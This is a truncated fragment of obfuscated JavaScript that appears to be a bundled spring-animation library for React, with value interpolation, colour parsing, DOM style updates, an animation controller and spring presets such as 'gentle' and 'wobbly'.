Z0T["create"]({'\x72\x61\x6e\x67\x65':s3S,'\x6f\x75\x74\x70\x75\x74':V0C,'\x65\x78\x74\x72\x61\x70\x6f\x6c\x61\x74\x65':i_o || "extend"});(b_o=s3S["output"],F0c=s3S["range"] || [0,1],U5E=s3S["easing"] || (function(C6i){return C6i;}),C4o="extend",H6H=s3S["map"],f07=(void 0 !== s3S["extrapolateLeft"]?C4o=s3S["extrapolateLeft"]:void 0 !== s3S["extrapolate"] && (C4o=s3S["extrapolate"]),"extend"));return (void 0 !== s3S["extrapolateRight"]?f07=s3S["extrapolateRight"]:void 0 !== s3S["extrapolate"] && (f07=s3S["extrapolate"]),function(i7j){var Y0l,n3p,U1f,U0a,n2f,o89,i$B,n4R;(Y0l=(function(T$e,b4t){var V9F;V9F=["length"];for(var b$t=1;b$t < b4t[V9F[0]] - 1 && !(b4t[b$t] >= T$e);++b$t);return b$t - 1;})(i7j,F0c),n3p=F0c[Y0l],U1f=F0c[Y0l + 1],U0a=b_o[Y0l],Y0l=b_o[Y0l + 1],n2f=U5E,o89=C4o,i$B=f07,n4R=H6H);if((n4R=n4R?n4R(i7j):i7j) < n3p){if("identity" === o89)return n4R;"clamp" === o89 && (n4R=n3p);}if(U1f < n4R){if("identity" === i$B)return n4R;"clamp" === i$B && (n4R=U1f);}return U0a === Y0l?U0a:n3p === U1f?i7j <= n3p?U0a:Y0l:(n3p === -1 / 0?n4R=-n4R:U1f === 1 / 0?n4R-=n3p:n4R=(n4R - n3p) / (U1f - n3p),n4R=n2f(n4R),U0a === -1 / 0?n4R=-n4R:Y0l === 1 / 0?n4R+=U0a:n4R=n4R * (Y0l - U0a) + U0a,n4R);});},Z0T);})());(t3i="[-+]?\\d*\\.?\\d+",m$M=t3i + "%");function K9B(U4c){U4c=parseFloat(U4c);return U4c < 0?0:100 < U4c?1:U4c / 100;}function q_v(v4N){return Object["keys"](v4N)["map"](function(b2F){return v4N[b2F];});}(z$Z=new RegExp("rgb" + u8K(t3i,t3i,t3i)),G8e=new RegExp("rgba" + u8K(t3i,t3i,t3i,t3i)),k6i=new RegExp("hsl" + u8K(t3i,m$M,m$M)),E$T=new RegExp("hsla" + u8K(t3i,m$M,m$M,t3i)),A$w=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,R25=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,M3E=/^#([0-9a-fA-F]{6})$/,h1B=/^#([0-9a-fA-F]{8})$/);function O_u(o1n,J9A){var Q7c,J9A;(Q7c=J9A[0],J9A=J9A[1]);return D5F({},o1n,((o1n={})[Q7c]=new (Array["isArray"](J9A)?D9G:g1V)(J9A),o1n));}function C2g(Y7A){return X8Q=Y7A;}(r3K=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,M4F=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,n$u=new RegExp("(" + Object["keys"](W3h)["join"]("|") + ")","g"));function p1T(M3H){return p09=M3H;}a$3=(function(J9v){function Y5k(d$L,V9M,G_E){var B06;B06=J9v["call"](this) || this;return (B06["getValue"]=function(){return B06["calc"]["apply"](B06,B06["payload"]["map"](function(G3_){return G3_["getValue"]();}));},B06["updateConfig"]=function(Y2_,T5a){return B06["calc"]=Z0F["create"](Y2_,T5a);},B06["interpolate"]=function(k7H,l5p){return new Y5k(D6R(B06),k7H,l5p);},B06["payload"]=d$L instanceof x3D && !d$L["updateConfig"]?d$L["payload"]:Array["isArray"](d$L)?d$L:[d$L],B06["calc"]=Z0F["create"](V9M,G_E),B06);}return (W9k(Y5k,J9v),Y5k);})(x3D);function V_J(l7p){var P3z,c6Q;(l7p["to"],l7p["from"],l7p["config"],l7p["native"],l7p["onStart"],l7p["onRest"],l7p["onFrame"],l7p["children"],l7p["reset"],l7p["reverse"],l7p["force"],l7p["immediate"],l7p["impl"],l7p["inject"],l7p["delay"],l7p["attach"],l7p["destroyed"],l7p["interpolateTo"],l7p["autoStart"],l7p["ref"]);(P3z=c4O(l7p,["to","from","config","native","onStart","onRest","onFrame","children","reset","reverse","force","immediate","impl","inject","delay","attach","destroyed","interpolateTo","autoStart","ref"]),c6Q=Object["keys"](l7p)["reduce"](function(X92,J$m){return void 0 !== P3z[J$m]?X92:D5F({},X92,((X92={})[J$m]=l7p[J$m],X92));},{}));return D5F({'\x74\x6f':P3z},c6Q);}function I7X(Q2i,f2o,x1a){return (x1a < 0 && (x1a+=1),1 < x1a && --x1a,x1a < 1 / 6?Q2i + 6 * (f2o - Q2i) * x1a:x1a < .5?f2o:x1a < 2 / 3?Q2i + (f2o - Q2i) * (2 / 3 - x1a) * 6:Q2i);}function j4h(u67){var L5Q;L5Q=["length"];for(var a0$=arguments[L5Q[0]],T8c=new Array(1 < a0$?a0$ - 1:0),h13=1;h13 < a0$;h13++)T8c[h13 - 1]=arguments[h13];return "function" == typeof u67?u67["apply"](void 0,T8c):u67;}(g1V=(function(I7n){function K16(c69){var I0u;I0u=I7n["call"](this) || this;return (I0u["setValue"]=function(t06,r6J){(void 0 === r6J && (r6J=!0),I0u["value"]=t06,r6J && I0u["flush"]());},I0u["getValue"]=function(){return I0u["value"];},I0u["updateStyles"]=function(){return (function w4h(h4_,o05){"function" == typeof h4_["update"]?o05["add"](h4_):h4_["getChildren"]()["forEach"](function(M2m){return w4h(M2m,o05);});})(D6R(I0u),I0u["animatedStyles"]);},I0u["updateValue"]=function(K6_){return I0u["flush"](I0u["value"]=K6_);},I0u["interpolate"]=function(X5E,g6r){return new a$3(D6R(I0u),X5E,g6r);},I0u["value"]=c69,I0u["animatedStyles"]=new Set(),I0u["done"]=!1,I0u["startPosition"]=c69,I0u["lastPosition"]=c69,I0u["lastVelocity"]=void 0,I0u["lastTime"]=void 0,I0u["controller"]=void 0,I0u);}var H9H;W9k(K16,I7n);H9H=K16["prototype"];return (H9H["flush"]=function(){(0 === this["animatedStyles"]["size"] && this["updateStyles"](),this["animatedStyles"]["forEach"](function(O2_){return O2_["update"]();}));},H9H["prepare"]=function(q0L){(void 0 === this["controller"] && (this["controller"]=q0L),this["controller"] === q0L && (this["startPosition"]=this["value"],this["lastPosition"]=this["value"],this["lastVelocity"]=q0L["isActive"]?this["lastVelocity"]:void 0,this["lastTime"]=q0L["isActive"]?this["lastTime"]:void 0,this["done"]=!1,this["animatedStyles"]["clear"]()));},K16);})(o$u),D9G=(function(X4w){function S2d(n$0){var l_a;l_a=X4w["call"](this) || this;return (l_a["setValue"]=function(Z1$,x2t){(void 0 === x2t && (x2t=!0),Array["isArray"](Z1$)?Z1$["length"] === l_a["payload"]["length"] && Z1$["forEach"](function(S4F,o3d){return l_a["payload"][o3d]["setValue"](S4F,x2t);}):l_a["payload"]["forEach"](function(X2x,f2p){return l_a["payload"][f2p]["setValue"](Z1$,x2t);}));},l_a["getValue"]=function(){return l_a["payload"]["map"](function(W9Y){return W9Y["getValue"]();});},l_a["interpolate"]=function(N7$,h_O){return new a$3(D6R(l_a),N7$,h_O);},l_a["payload"]=n$0["map"](function(o1r){return new g1V(o1r);}),l_a);}return (W9k(S2d,X4w),S2d);})(x3D));(n2m={'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x49\x74\x65\x72\x61\x74\x69\x6f\x6e\x43\x6f\x75\x6e\x74':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x4f\x75\x74\x73\x65\x74':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x53\x6c\x69\x63\x65':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x57\x69\x64\x74\x68':!0,'\x62\x6f\x78\x46\x6c\x65\x78':!0,'\x62\x6f\x78\x46\x6c\x65\x78\x47\x72\x6f\x75\x70':!0,'\x62\x6f\x78\x4f\x72\x64\x69\x6e\x61\x6c\x47\x72\x6f\x75\x70':!0,'\x63\x6f\x6c\x75\x6d\x6e\x43\x6f\x75\x6e\x74':!0,'\x63\x6f\x6c\x75\x6d\x6e\x73':!0,'\x66\x6c\x65\x78':!0,'\x66\x6c\x65\x78\x47\x72\x6f\x77':!0,'\x66\x6c\x65\x78\x50\x6f\x73\x69\x74\x69\x76\x65':!0,'\x66\x6c\x65\x78\x53\x68\x72\x69\x6e\x6b':!0,'\x66\x6c\x65\x78\x4e\x65\x67\x61\x74\x69\x76\x65':!0,'\x66\x6c\x65\x78\x4f\x72\x64\x65\x72':!0,'\x67\x72\x69\x64\x52\x6f\x77':!0,'\x67\x72\x69\x64\x52\x6f\x77\x45\x6e\x64':!0,'\x67\x72\x69\x64\x52\x6f\x77\x53\x70\x61\x6e':!0,'\x67\x72\x69\x64\x52\x6f\x77\x53\x74\x61\x72\x74':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x45\x6e\x64':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x70\x61\x6e':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x74\x61\x72\x74':!0,'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':!0,'\x6c\x69\x6e\x65\x43\x6c\x61\x6d\x70':!0,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':!0,'\x6f\x70\x61\x63\x69\x74\x79':!0,'\x6f\x72\x64\x65\x72':!0,'\x6f\x72\x70\x68\x61\x6e\x73':!0,'\x74\x61\x62\x53\x69\x7a\x65':!0,'\x77\x69\x64\x6f\x77\x73':!0,'\x7a\x49\x6e\x64\x65\x78':!0,'\x7a\x6f\x6f\x6d':!0,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':!0,'\x66\x6c\x6f\x6f\x64\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x6f\x70\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x61\x72\x72\x61\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x6f\x66\x66\x73\x65\x74':!0,'\x73\x74\x72\x6f\x6b\x65\x4d\x69\x74\x65\x72\x6c\x69\x6d\x69\x74':!0,'\x73\x74\x72\x6f\x6b\x65\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x57\x69\x64\x74\x68':!0},X1Z=["Webkit","Ms","Moz","O"]);function F85(l54){return (F85="function" == typeof Symbol && "symbol" == typeof Symbol["iterator"]?function(Y1V){return typeof Y1V;}:function(Z3c){return Z3c && "function" == typeof Symbol && Z3c["constructor"] === Symbol && Z3c !== Symbol["prototype"]?"symbol":typeof Z3c;})(l54);}function e4W(L$r){C4L["has"](L$r) && C4L["delete"](L$r);}function X4m(o88){var W2K,W5a,o88,u$X;(W2K=o88["from"],W5a=o88["to"],o88=o88["native"],u$X=Object["entries"](D5F({},W2K,W5a)));return o88?u$X["reduce"](O_u,{}):D5F({},W2K,W5a);}function Z3G(g82){return void 0 !== g82?Array["isArray"](g82)?g82:[g82]:[];}function b40(g_m){var T8C;T8C=(function(E15){var P73;W9k(D1r,E15);P73=D1r["prototype"];function D1r(m$c){var g57;g57=E15["call"](this) || this;return (g57["callback"]=function(){g57["node"] && !1 === l$n["fn"](g57["node"],g57["propsAnimated"]["getAnimatedValue"](),D6R(g57)) && g57["forceUpdate"]();},g57["attachProps"](m$c),g57);}return (P73["componentWillUnmount"]=function(){this["propsAnimated"] && this["propsAnimated"]["detach"]();},P73["setNativeProps"]=function(t3z){!1 === l$n["fn"](this["node"],t3z,this) && this["forceUpdate"]();},P73["attachProps"]=function(k85){var k85,h$$;k85["forwardRef"];(k85=c4O(k85,["forwardRef"]),h$$=this["propsAnimated"]);(this["propsAnimated"]=new h5G(k85,this["callback"]),h$$ && h$$["detach"]());},P73["shouldComponentUpdate"]=function(T$W){var m6M,p6n,i_a,s$J;(m6M=T$W["style"],p6n=c4O(T$W,["style"]),i_a=this["props"],s$J=i_a["style"]);return (!B0y(c4O(i_a,["style"]),p6n) || !B0y(s$J,m6M)) && (this["attachProps"](T$W),!0);},P73["render"]=function(){var K1p,L1f;(K1p=this,L1f=this["propsAnimated"]["getValue"](),L1f=(L1f["scrollTop"],L1f["scrollLeft"],c4O(L1f,["scrollTop","scrollLeft"])));return V3F["createElement"](g_m,D5F({},L1f,{'\x72\x65\x66':function(e2T){return K1p["node"]=j5c(e2T,K1p["props"]["forwardRef"]);}}));},D1r);})(V3F["Component"]);return V3F["forwardRef"](function(Z0P,b_q){return V3F["createElement"](T8C,D5F({},Z0P,{'\x66\x6f\x72\x77\x61\x72\x64\x52\x65\x66':b_q}));});}function O2W(m1z){return "auto" === m1z;}(n2m=Object["keys"](n2m)["reduce"](function(D_n,F7J){return (X1Z["forEach"](function(z2K){return D_n[z2K + (z2K=F7J)["charAt"](0)["toUpperCase"]() + z2K["substring"](1)]=D_n[F7J];}),D_n);},n2m),w3A={},k3t=(M$m(function(w5c){return new O_M(w5c);}),p1T("div"),B8J(function(g5S){var t9n,l0h,j2j;(t9n=g5S["output"]["map"](function(X9v){return X9v["replace"](M4F,B04);})["map"](function(h_6){return h_6["replace"](n$u,B04);}),l0h=t9n[0]["match"](r3K)["map"](function(){return [];}),j2j=(t9n["forEach"](function(E$V){E$V["match"](r3K)["forEach"](function(P0j,O1q){return l0h[O1q]["push"](+P0j);});}),t9n[0]["match"](r3K)["map"](function(X2B,A9v){return Z0F["create"](D5F({},g5S,{'\x6f\x75\x74\x70\x75\x74':l0h[A9v]}));})));return function(E7G){var A5W;A5W=0;return t9n[0]["replace"](r3K,function(){return j2j[A5W++](E7G);})["replace"](/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,function(P23,p$B,J2M,W3B,e7o){return "rgba(" + Math["round"](p$B) + ", " + Math["round"](J2M) + ", " + Math["round"](W3B) + ", " + e7o + ")";});};}),x9g(W3h),C2g(function(O1A,j1y){var g1m,l_9,r_u,Y7Z;(g1m=O1A["from"],l_9=O1A["to"],r_u=O1A["children"]);if(E0s(l_9)["some"](O2W) || E0s(g1m)["some"](O2W)){r_u=r_u(X4m(O1A));if(r_u)return (Y7Z=(r_u=Array["isArray"](r_u)?{'\x74\x79\x70\x65':"div",'\x70\x72\x6f\x70\x73':{'\x63\x68\x69\x6c\x64\x72\x65\x6e':r_u}}:r_u)["props"]["style"],V3F["createElement"](r_u["type"],D5F({'\x6b\x65\x79':r_u["key"] || void 0},r_u["props"],{'\x73\x74\x79\x6c\x65':D5F({},Y7Z,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':"absolute",'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79':"hidden"}),'\x72\x65\x66':function(V_z){var a3s,d1h,M$e,q7K,p0Z,Y55,y0i;V_z && (V_z=R1w["findDOMNode"](V_z),q7K="border-box" === (d1h=getComputedStyle(V_z))["boxSizing"]?(M$e=V_z["offsetWidth"],V_z["offsetHeight"]):(q7K=parseFloat(d1h["paddingLeft"] || 0) + parseFloat(d1h["paddingRight"] || 0),a3s=parseFloat(d1h["paddingTop"] || 0) + parseFloat(d1h["paddingBottom"] || 0),p0Z=parseFloat(d1h["borderLeftWidth"] || 0) + parseFloat(d1h["borderRightWidth"] || 0),d1h=parseFloat(d1h["borderTopWidth"] || 0) + parseFloat(d1h["borderBottomWidth"] || 0),M$e=V_z["offsetWidth"] - q7K - p0Z,V_z["offsetHeight"] - a3s - d1h),Y55=M$e,y0i=q7K,p0Z=function(c2l,P34){var w51,P34;(w51=P34[0],P34=P34[1]);return D5F({},c2l,((c2l={})[w51]="auto" === P34?~w51["indexOf"]("height")?y0i:Y55:P34,c2l));},j1y(D5F({},O1A,{'\x66\x72\x6f\x6d':Object["entries"](g1m)["reduce"](p0Z,g1m),'\x74\x6f':Object["entries"](l_9)["reduce"](p0Z,l_9)})));}})));}}),y6M(function(y9p,h9N){var L3H,O4R,R36,o97,O5H,S2r,y6V,w7E,w4Q,M73,C7a,K6z,Q0_;L3H=["scrollTop","scrollLeft","textContent","hasOwnProperty","indexOf","trim","setProperty","style","replace","getAttribute","setAttribute"];if(!y9p["nodeType"] || void 0 === y9p["setAttribute"])return !1;(w7E=h9N["style"],w4Q=h9N["children"],M73=h9N["scrollTop"],C7a=h9N["scrollLeft"],K6z=c4O(h9N,["style","children","scrollTop","scrollLeft"]));for(O4R in (void 0 !== M73 && (y9p[L3H[0]]=M73),void 0 !== C7a && (y9p[L3H[1]]=C7a),void 0 !== w4Q && (y9p[L3H[2]]=w4Q),w7E))w7E[L3H[3]](O4R) && (R36=0 === O4R[L3H[4]]("--"),S2r=w7E[O5H=O4R],y6V=R36,y6V=null == S2r || "boolean" == typeof S2r || "" === S2r?"":y6V || "number" != typeof S2r || 0 === S2r || n2m[L3H[3]](O5H) && n2m[O5H]?("" + S2r)[L3H[5]]():S2r + "px","float" === O4R && (O4R="cssFloat"),R36?y9p[L3H[7]][L3H[6]](O4R,y6V):y9p[L3H[7]][O4R]=y6V);for(o97 in K6z){Q0_=w3A[o97] || (w3A[o97]=o97[L3H[8]](/([A-Z])/g,function(s2d){return "-" + s2d["toLowerCase"]();}));void 0 !== y9p[L3H[9]](Q0_) && y9p[L3H[10]](Q0_,K6z[o97]);}},function(j97){return j97;}),!1),C4L=new Set(),z_L=(function(){var T8A;T8A=O_l["prototype"];function O_l(e44,F2f){var j0c;j0c=this;(void 0 === F2f && (F2f={'\x6e\x61\x74\x69\x76\x65':!0,'\x69\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x65\x54\x6f':!0,'\x61\x75\x74\x6f\x53\x74\x61\x72\x74':!0}),this["getValues"]=function(){return j0c["props"]["native"]?j0c["interpolations"]:j0c["animatedProps"];},this["dependents"]=new Set(),this["isActive"]=!1,this["hasChanged"]=!1,this["props"]={},this["merged"]={},this["animations"]={},this["interpolations"]={},this["animatedProps"]={},this["configs"]=[],this["frame"]=void 0,this["startTime"]=void 0,this["lastTime"]=void 0,this["update"](D5F({},e44,F2f)));}return (T8A["update"]=function(D3V){var C7S,R33,D3V,t8U,I0A,y9r,i2I,h4n,B4u,W8F,Q38,p32,t9f;C7S=["configs","animations","animatedProps","interpolations","interpolation","getValue","length"];(R33=this,D3V=(this["props"]=D5F({},this["props"],D3V),this["props"]["interpolateTo"]?V_J(this["props"]):this["props"]),t8U=D3V["from"],I0A=void 0 === t8U?{}:t8U,t8U=D3V["to"],t8U=void 0 === t8U?{}:t8U,y9r=D3V["config"],i2I=void 0 === y9r?{}:y9r,y9r=D3V["delay"],h4n=void 0 === y9r?0:y9r,y9r=D3V["reverse"],B4u=D3V["attach"],W8F=D3V["reset"],Q38=D3V["immediate"],p32=D3V["autoStart"],D3V=D3V["ref"],t9f=(y9r && (I0A=(y9r=[t8U,I0A])[0],t8U=y9r[1]),this["hasChanged"]=!1,B4u && B4u(this)),y9r=W8F?{}:this["merged"]);if((this["merged"]=D5F({},I0A,y9r,t8U),this["animations"]=Object["entries"](this["merged"])["reduce"](function(z$v,c9k,k4w){var j5D,B2s,b5M,c9k,z$x,k_T,h4a,P$W,f8m,G5x,v7h;(b5M=c9k[0],c9k=c9k[1],z$x=!W8F && z$v[b5M] || ({}),k_T="number" == typeof c9k,h4a="string" == typeof c9k && !c9k["startsWith"]("#") && !(/\d/)["test"](c9k) && !H11[c9k],P$W=!k_T && !h4a && Array["isArray"](c9k),f8m=void 0 !== I0A[b5M]?I0A[b5M]:c9k,G5x=k_T || P$W || h4a?c9k:1,v7h=j4h(i2I,b5M));return (t9f && (G5x=t9f["animations"][b5M]["parent"]),void 0 === v7h["decay"] && B0y(z$x["changes"],c9k)?z$v:(R33["hasChanged"]=!0,k_T || h4a?j5D=B2s=z$x["parent"] || new g1V(f8m):P$W?j5D=B2s=z$x["parent"] || new D9G(f8m):(k_T=z$x["interpolation"] && z$x["interpolation"]["calc"](z$x["parent"]["value"]),z$x["parent"]?(j5D=z$x["parent"])["setValue"](0,!1):j5D=new g1V(0),h4a={'\x6f\x75\x74\x70\x75\x74':[void 0 !== k_T?k_T:f8m,c9k]},z$x["interpolation"]?(B2s=z$x["interpolation"],z$x["interpolation"]["updateConfig"](h4a)):B2s=j5D["interpolate"](h4a)),j4h(Q38,b5M) && j5D["setValue"](c9k,!1),(P$W=Z3G(j5D["getPayload"]()))["forEach"](function(g3I){return g3I["prepare"](R33);}),D5F({},z$v,((k_T={})[b5M]=D5F({},z$x,{'\x6e\x61\x6d\x65':b5M,'\x70\x61\x72\x65\x6e\x74':j5D,'\x69\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x69\x6f\x6e':B2s,'\x61\x6e\x69\x6d\x61\x74\x65\x64\x56\x61\x6c\x75\x65\x73':P$W,'\x63\x68\x61\x6e\x67\x65\x73':c9k,'\x66\x72\x6f\x6d\x56\x61\x6c\x75\x65\x73':Z3G(j5D["getValue"]()),'\x74\x6f\x56\x61\x6c\x75\x65\x73':Z3G(t9f?G5x["getPayload"]():G5x),'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65':j4h(Q38,b5M),'\x64\x65\x6c\x61\x79':Z58(v7h["delay"],h4n || 0),'\x69\x6e\x69\x74\x69\x61\x6c\x56\x65\x6c\x6f\x63\x69\x74\x79':Z58(v7h["velocity"],0),'\x63\x6c\x61\x6d\x70':Z58(v7h["clamp"],!1),'\x70\x72\x65\x63\x69\x73\x69\x6f\x6e':Z58(v7h["precision"],.01),'\x74\x65\x6e\x73\x69\x6f\x6e':Z58(v7h["tension"],170),'\x66\x72\x69\x63\x74\x69\x6f\x6e':Z58(v7h["friction"],26),'\x6d\x61\x73\x73':Z58(v7h["mass"],1),'\x64\x75\x72\x61\x74\x69\x6f\x6e':v7h["duration"],'\x65\x61\x73\x69\x6e\x67':Z58(v7h["easing"],function(b_g){return b_g;}),'\x64\x65\x63\x61\x79':v7h["decay"]}),k_T))));},this["animations"]),this["hasChanged"]))for(var u6u in (this[C7S[0]]=E0s(this[C7S[1]]),this[C7S[2]]={},this[C7S[3]]={},this[C7S[1]]))(this[C7S[3]][u6u]=this[C7S[1]][u6u][C7S[4]],this[C7S[2]][u6u]=this[C7S[1]][u6u][C7S[4]][C7S[5]]());for(var d5F=arguments[C7S[6]],S_M=new Array(1 < d5F?d5F - 1:0),x5q=1;x5q < d5F;x5q++)S_M[x5q - 1]=arguments[x5q];D3V || !p32 && !S_M["length"] || this["start"]["apply"](this,S_M);(B4u=S_M[0],y9r=S_M[1]);return (this["onEnd"]="function" == typeof B4u && B4u,this["onUpdate"]=y9r,this["getValues"]());},T8A["start"]=function(m91,v3j){var l0W;l0W=this;return (this["startTime"]=W9U(),this["isActive"] && this["stop"](),this["isActive"]=!0,this["onEnd"]="function" == typeof m91 && m91,this["onUpdate"]=v3j,this["props"]["onStart"] && this["props"]["onStart"](),m91=this,C4L["has"](m91) || (C4L["add"](m91),k3t || f9p(i3k),k3t=!0),new Promise(function(f5e){return l0W["resolve"]=f5e;}));},T8A["stop"]=function(w8M){((w8M=void 0 === w8M?!1:w8M) && E0s(this["animations"])["forEach"](function(Q47){return Q47["changes"]=void 0;}),this["debouncedOnEnd"]({'\x66\x69\x6e\x69\x73\x68\x65\x64':w8M}));},T8A["destroy"]=function(){(e4W(this),this["props"]={},this["merged"]={},this["animations"]={},this["interpolations"]={},this["animatedProps"]={},this["configs"]=[]);},T8A["debouncedOnEnd"]=function(p17){var U8a;(e4W(this),this["isActive"]=!1);U8a=this["onEnd"];(this["onEnd"]=null,U8a && U8a(p17),this["resolve"] && this["resolve"](),this["resolve"]=null);},O_l);})(),h5G=(function(y2h){function K2B(n3Y,G7C){var E6X;E6X=y2h["call"](this) || this;return (n3Y["style"] && (n3Y=D5F({},n3Y,{'\x73\x74\x79\x6c\x65':F6R(n3Y["style"])})),E6X["payload"]=n3Y,E6X["update"]=G7C,E6X["attach"](),E6X);}return (W9k(K2B,y2h),K2B);})(M9y));(m$M={'\x64\x65\x66\x61\x75\x6c\x74':{'\x74\x65\x6e\x73\x69\x6f\x6e':170,'\x66\x72\x69\x63\x74\x69\x6f\x6e':26},'\x67\x65\x6e\x74\x6c\x65':{'\x74\x65\x6e\x73\x69\x6f\x6e':120,'\x66\x72\x69\x63\x74\x69\x6f\x6e':14},'\x77\x6f\x62\x62\x6c\x79':{'\x74\x65\x6e\x73\x69\x6f\x6e':180,'\x66\x72\x69\x63\x74\x69\x6f\x6e':12},'\x73\x74\x69\x66\x66':{'\x74\x65\x6e\x73\x69\x6f\x6e':210,'\x66\x72\x69\x63\x74\x69\x6f\x6e':20},'\x73\x6c\x6f\x77':{'\x74\x65\x6e\x73\x69\x6f\x6e':280,'\x66\x72\x69\x63\x74\x69\x6f\x6e':60},'\x6d\x6f\x6c\x61\x73\x73\x65\x73':{'\x74\x65\x6e\x73\x69\x6f\x6e':280,'\x66\x72\x69\x63\x74\x69\x6f\x6e':120}},E88=(function(A4R){var Q9z;W9k(c15,A4R);function c15(){var s2e;s2e=["length"];for(var g0a,z3u=arguments[s2e[0]],p3r=new Array(z3u),N0$=0;N0$ < z3u;N0$++)p3r[N0$]=arguments[N0$];return ((g0a=A4R["call"]["apply"](A4R,[this]["concat"](p3r)) || this)["state"]={'\x6c\x61\x73\x74\x50\x72\x6f\x70\x73':{'\x66\x72\x6f\x6d':{},'\x74\x6f':{}},'\x70\x72\x6f\x70\x73\x43\x68\x61\x6e\x67\x65\x64':!1,'\x69\x6e\x74\x65\x72\x6e\x61\x6c':!1},g0a["controller"]=new z_L(null,null),g0a["didUpdate"]=!1,g0a["didInject"]=!1,g0a["finished"]=!0,g0a["start"]=function(){var n_j;g0a["finished"]=!1;n_j=g0a["mounted"];g0a["controller"]["start"](function(r6L){return g0a["finish"](D5F({},r6L,{'\x77\x61\x73\x4d\x6f\x75\x6e\x74\x65\x64':n_j}));},g0a["update"]);},g0a["stop"]=function(){return g0a["controller"]["stop"](!0);},g0a["update"]=function(){return g0a["mounted"] && g0a["setState"]({'\x69\x6e\x74\x65\x72\x6e\x61\x6c':!0});},g0a["finish"]=function(c6a){var V9A,h6Z,c6a;(V9A=c6a["finished"],h6Z=c6a["noChange"],c6a=c6a["wasMounted"]);(g0a["finished"]=!0,g0a["mounted"] && V9A && (!g0a["props"]["onRest"] || !c6a && h6Z || g0a["props"]["onRest"](g0a["controller"]["merged"]),g0a["mounted"] && g0a["didInject"] && (g0a["afterInject"]=X4m(g0a["props"]),g0a["setState"]({'\x69\x6e\x74\x65\x72\x6e\x61\x6c':!0})),g0a["mounted"] && (g0a["didInject"] || g0a["props"]["after"]) && g0a["setState"]({'\x69\x6e\x74\x65\x72\x6e\x61\x6c':!0}),g0a["didInject"]=!1));},g0a);}Q9z=c15["prototype"];return (Q9z["componentDidMount"]=function(){(this["componentDidUpdate"](),this["mounted"]=!0);},Q9z["componentWillUnmount"]=function(){(this["mounted"]=!1,this["stop"]());},c15["getDerivedStateFromProps"]=function(f9d,H3M){var g7N,H3M,a7N,N0a,U1Y,R70;(g7N=H3M["internal"],H3M=H3M["lastProps"],a7N=f9d["from"],N0a=f9d["to"],U1Y=f9d["reset"],R70=f9d["force"]);return {'\x70\x72\x6f\x70\x73\x43\x68\x61\x6e\x67\x65\x64':!B0y(N0a,H3M["to"]) || !B0y(a7N,H3M["from"]) || U1Y && !g7N || R70 && !g7N,'\x6c\x61\x73\x74\x50\x72\x6f\x70\x73':f9d,'\x69\x6e\x74\x65\x72\x6e\x61\x6c':!1};},Q9z["render"]=function(){var c34,D0y,G$U,J39;(c34=this,D0y=this["props"]["children"],G$U=this["state"]["propsChanged"]);if(this["props"]["inject"] && G$U && !this["injectProps"]){J39=this["props"]["inject"](this["props"],function(z_Q){(c34["injectProps"]=z_Q,c34["setState"]({'\x69\x6e\x74\x65\x72\x6e\x61\x6c':!0}));});if(J39)return J39;}(this["injectProps"] || G$U) && (this["didInject"]=!1,this["injectProps"]?(this["controller"]["update"](this["injectProps"]),this["didInject"]=!0):G$U && this["controller"]["update"](this["props"]),this["didUpdate"]=!0,this["afterInject"]=void 0,this["injectProps"]=void 0);J39=D5F({},this["controller"]["getValues"](),this["afterInject"]);return (this["finished"] && (J39=D5F({},J39,this["props"]["after"])),Object["keys"](J39)["length"]?D0y(J39):null);},Q9z["componentDidUpdate"]=function(){(this["didUpdate"] && this["start"](),this["didUpdate"]=!1);},c15);})(V3F["Component"]),w2w=(E88["defaultProps"]={'\x66\x72\x6f\x6d':{},'\x74\x6f':{},'\x63\x6f\x6e\x66\x69\x67':m$M["default"],'\x6e\x61\x74\x69\x76\x65':!1,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65':!1,'\x72\x65\x73\x65\x74':!1,'\x66\x6f\x72\x63\x65':!1,'\x69\x6e\x6a\x65\x63\x74':X8Q},(function(V_9){var J3r;W9k(m21,V_9);J3r=m21["prototype"];function m21(){var B18;B18=["length"];for(var f_1,J1j=arguments[B18[0]],I43=new Array(J1j),A8A=0;A8A < J1j;A8A++)I43[A8A]=arguments[A8A];return ((f_1=V_9["call"]["apply"](V_9,[this]["concat"](I43)) || this)["first"]=!0,f_1["instances"]=new Set(),f_1["hook"]=function(e2B,t0l,C2N,q7e){return (f_1["instances"]["add"](e2B),(q7e?t0l === C2N - 1:0 === t0l)?void 0:Array["from"](f_1["instances"])[q7e?t0l + 1:t0l - 1]);},f_1);}return (J3r["render"]=function(){var 